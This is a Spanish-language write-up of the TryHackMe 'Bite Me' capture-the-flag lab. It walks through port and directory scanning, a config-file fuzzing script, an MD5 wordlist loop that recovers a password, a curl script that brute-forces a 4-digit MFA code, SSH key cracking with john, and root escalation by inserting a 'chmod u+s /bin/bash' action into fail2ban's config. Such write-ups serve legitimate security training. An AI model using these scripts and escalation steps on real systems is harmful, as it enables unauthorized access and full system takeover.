Bite Me - TryHackMe
Write up en español para Bite Me - TryHackMe
Escaneo de puertos
1
2
3
4
5
6
7
8
9
10
11
12
13
14
nmap -sV -Pn -T4 -O 10.10.20.188
Starting Nmap 7.95 ( https://nmap.org ) at 2025-04-07 19:16 CEST
Nmap scan report for 10.10.20.188
Host is up (0.054s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.6 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
Device type: general purpose
Running: Linux 4.X
OS CPE: cpe:/o:linux:linux_kernel:4.15
OS details: Linux 4.15
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Puerto 80
El puerto 80 por defecto está abierto y está corriendo Apache.
Enumeración de directorios
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
gobuster dir -u http://10.10.20.188 -w /usr/share/wordlists/seclists/Discovery/Web-Content/common.txt -t 30
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.20.188
[+] Method: GET
[+] Threads: 30
[+] Wordlist: /usr/share/wordlists/seclists/Discovery/Web-Content/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.htaccess (Status: 403) [Size: 277]
/.hta (Status: 403) [Size: 277]
/.htpasswd (Status: 403) [Size: 277]
/console (Status: 301) [Size: 314] [--> http://10.10.20.188/console/]
/index.html (Status: 200) [Size: 10918]
/server-status (Status: 403) [Size: 277]
Progress: 4744 / 4745 (99.98%)
===============================================================
Finished
===============================================================
Descubrimos un panel de login en /console.
Probamos de nuevo el descubrimiento de directorios.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
gobuster dir -u http://10.10.20.188/console -w /usr/share/wordlists/seclists/Discovery/Web-Content/common.txt -t 30
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.20.188/console
[+] Method: GET
[+] Threads: 30
[+] Wordlist: /usr/share/wordlists/seclists/Discovery/Web-Content/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.hta (Status: 403) [Size: 277]
/.htpasswd (Status: 403) [Size: 277]
/.htaccess (Status: 403) [Size: 277]
/css (Status: 301) [Size: 318] [--> http://10.10.20.188/console/css/]
/index.php (Status: 200) [Size: 3961]
/robots.txt (Status: 200) [Size: 25]
/securimage (Status: 301) [Size: 325] [--> http://10.10.20.188/console/securimage/]
Progress: 4744 / 4745 (99.98%)
===============================================================
Finished
===============================================================
En securimage encontramos un directorio abierto con información sobre plugin del captcha que utiliza en PHP.
1
2
3
4
5
6
7
NAME:
Securimage - A PHP class for creating captcha images and audio with many options.
VERSION:
3.6.8
Aquí encontramos también un archivo words.txt.
Sabiendo que existen archivos PHP de configuración podemos intentar forzar para descubrir algunas configuraciones.
Archivos como config.php, config.inc.php, config.phps, etc.
Podemos utilizar herramientas o utilizar un script sencillo como el siguiente:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
#!/usr/bin/env python3
import requests
import sys
def fuzz_configs(url):
# Algunos nombres comunes de archivos de configuración
potential_configs = [
"config.php",
"config.php.bak",
"config.php~",
"config.phps",
"config.old",
"config.txt",
"config.inc",
"config.inc.php",
"config.bak",
"wp-config.php",
"wp-config.php.bak",
"db_config.php",
"dbconfig.php",
"dbconfig.txt",
"database.ini",
"localsettings.php",
"settings.php",
]
# Ajusta el timeout a tus necesidades
timeout_value = 5
# Mostramos en pantalla un header informativo
print(f"\n[+] Iniciando fuzzing de configuraciones en: {url}\n")
for conf_file in potential_configs:
# Construimos la URL completa
full_url = f"{url.strip('/')}/{conf_file}"
try:
response = requests.get(full_url, timeout=timeout_value)
status_code = response.status_code
# Filtramos códigos de estado interesantes
if status_code not in [404, 400, 405]:
print(f"[{status_code}] => {full_url}")
except requests.exceptions.RequestException as e:
# Errores de conexión, timeout, etc.
print(f"[-] Error al conectar con {full_url}: {e}")
print("\n[+] Fuzzing finalizado.\n")
if __name__ == "__main__":
if len(sys.argv) != 2:
print(f"Uso: python {sys.argv[0]} <URL>")
print(f"Ejemplo: python {sys.argv[0]} http://10.10.20.188")
sys.exit(1)
target_url = sys.argv[1]
fuzz_configs(target_url)
Encontramos un string de código en hexacimal que al decoficiarlo nos muestra un nombre de usuario.
Buscando más archivos posibles de configuración encontramos el siguiete:
Este archivo mustra como se valida la contraseña del usuario. La valida cuando el hash independientemente de la contraseña introducida este termine en 001.
Como vemos en la función el hash que se comprueba es MD5.
Sabiendo esto y teniendo la lista words.txt que encontramos antes podemos intentar ver cual de los hashes es el correcto.
1
2
3
4
5
6
7
8
9
10
11
#!/bin/bash
wordlist="words.txt"
while IFS= read -r word; do
hash=$(echo -n "$word" | md5sum | awk '{print $1}')
if [[ $hash == *001 ]]; then
echo "The password is: $word"
break
fi
done < "$wordlist"
1
2
./hashes.sh
The password is: bXXXXy
Ahora que tenemos usuario y contraseña podemos autenticarnos.
Bypass de la autenticación MFA
Parece que tenemos un MFA activo.
Mirando el código fuente de la web podemos ver la función con la que se maneja el submit del MFA.
Mirando la función vamos a ver un mensaje que dice ser necesario implementar mecanismos de seguridad para evitar el ataque de fuerza bruta, justo lo que vamos a aprovechar.
Brute forcing de la clave
Como nos indica el mensaje la clave es de 4 dígitos por lo que vamos a ello.
- Creamos un diccionario de claves
1
crunch 4 4 1234567890 > /tmp/MFA
- Capturamos con Burp Suite
Ahora para hacer el brute forcing Burp Suite va a tardar demasiado y tuve problemas con hydra así que usé el siguiente script:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
#!/bin/bash
TARGET="http://10.10.56.136/console/mfa.php"
COOKIE="PHPSESSID=38foerd2ev0ekkvib75uv13484; user=jason_test_account; pwd=braggy"
WORDLIST="MFA.txt"
THREADS=25 # Puedes subirlo si el servidor aguanta
echo "[+] Bruteforce iniciado... solo se mostrará el código correcto."
cat "$WORDLIST" | xargs -P "$THREADS" -I {} bash -c '
CODE={}
RESPONSE=$(curl -s -X POST "'"$TARGET"'" \
-d "code=$CODE" \
-H "Content-Type: application/x-www-form-urlencoded" \
-H "Cookie: '"$COOKIE"'" \
-H "Referer: '"$TARGET"'" \
-H "User-Agent: Mozilla/5.0")
if ! echo "$RESPONSE" | grep -q "Incorrect code"; then
echo "[✔] Código correcto encontrado: $CODE"
pkill -P $$ curl 2>/dev/null
kill $$ 2>/dev/null
fi
'
Panel de archivos
Podemos buscar y visualizar archivos del sistema.
Utiliza la función scandir para listar los archivos y directorios.
Desde aquí ya podemos ver la flag de usuario.
Acceso por ssh
Buscamos claves ssh en el sistema.
Como se encuentra encriptada utilizamos el siguiente comando para descifrarla.
1
2
ssh2john id_rsa > jasonkey
john jasonkey --wordlist=/usr/share/wordlists/rockyou.txt
Listo, ahora damos permisos al archivo y tenemos acceso al sistema.
1
chmod 600 id_rsa
Escalado de privilegios
Como vemos en el comando sudo -l el usuario:
🟥 (ALL : ALL) ALL Puedes ejecutar cualquier comando como root, si sabemos la contraseña de jason.
🟩 (fred) NOPASSWD: ALL Puedes ejecutar cualquier comando como el usuario fred sin contraseña.
Por lo tanto vamos a pasar al usuario fred.
1
sudo -s -u fred
Ahora como fred.
Podemos reiniciar el servicio fail2ban como root sin contraseña. Si podemos modificar su unidad de sistema o algo que cargue, podemos ejecutar cualquier comando como root al reiniciar.
Aprovechando la explicación de una vulnerabilidad conocida en este post
- Resumen de la vulnerabilidad
fail2ban ejecuta acciones como root cuando detecta actividad maliciosa (como fuerza bruta).
Esas acciones se definen en archivos como /etc/fail2ban/action.d/iptables-multiport.conf.
Si podemos modificar esos archivos, podemos colarle un comando malicioso que se ejecuta como root.
Luego hacmeos que se dispare la acción (por ejemplo, fallando un login muchas veces).
Fail2ban
Verificamos permisos sobre `` /etc/fail2ban/action.d`
Confirma que tenemos escritura en:
/etc/fail2ban/action.d/iptables-multiport.conf
Añadimos la siguiente linea al archivo:
1
actionban = chmod u+s /bin/bash
Reiniciamos el servicio fail2ban.
1
sudo systemctl restart fail2ban
Realizamos un ataque de fuerza bruta.
1
hydra -l root -P MFA.txt 10.10.56.136 ssh
Y pasados unos segundos…